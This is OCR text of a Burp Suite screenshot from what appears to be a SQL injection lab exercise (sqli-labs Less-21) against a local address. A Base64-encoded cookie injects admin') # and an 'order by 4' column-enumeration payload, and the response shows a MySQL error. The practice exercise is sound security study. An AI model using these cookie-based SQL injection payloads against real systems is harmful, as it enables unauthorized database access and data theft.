 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.61.1:801
Request
Pretty Raw \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.61.1:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.61.1:801/Less-21/
8 Connection: close
9 Cookie: uname=YWRtaW4nKSAj
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
YOUR IP ADDRESS IS : 192.168.61.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
YWRtaW4gJykgb3JkZXIgYnkgNCAj
and expires: Sat 09 Oct 2021 - 17:04:08
Issue with your mysql: Unknown column '4' in 'order
clause'
INSPECTOR
Selection
SELECTED TEXT
YWRtaW4nKSAj
DECODED FROM: URL encoding
YWRtaW4nKSAj
DECODED FROM: Base64
admin') #
Cancel Apply changes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (6)
Done
1,192 bytes | 6 millis